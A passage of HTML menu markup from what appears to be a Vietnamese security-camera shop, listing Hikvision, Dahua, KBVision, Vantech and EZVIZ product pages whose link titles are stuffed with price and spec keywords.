												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
